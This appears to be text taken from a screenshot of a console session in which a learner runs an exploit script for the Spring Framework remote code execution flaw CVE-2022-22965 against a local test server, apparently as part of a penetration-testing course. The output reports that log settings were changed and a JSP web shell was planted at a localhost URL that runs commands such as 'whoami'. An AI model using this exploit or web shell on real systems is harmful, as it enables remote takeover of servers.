 S:\learning_video\learning_player\msb_videos\03-渗透实战\CVE漏洞复现\CVE-2022-22965-SpringRCE漏洞资料>python exploit.py
--url http://localhost:8080/addUser
[*] Resetting Log Variables.
[*] Response code: 500
[*] Modifying Log Configurations
[*] Response code: 500
[*] Response Code: 200
[*] Resetting Log Variables.
[*] Response code: 500
[+] Exploit completed
[+] Check your target for a shell
[+] File: wuya.jsp
[+] Shell should be at: http://localhost:8080/wuya.jsp?cmd=whoami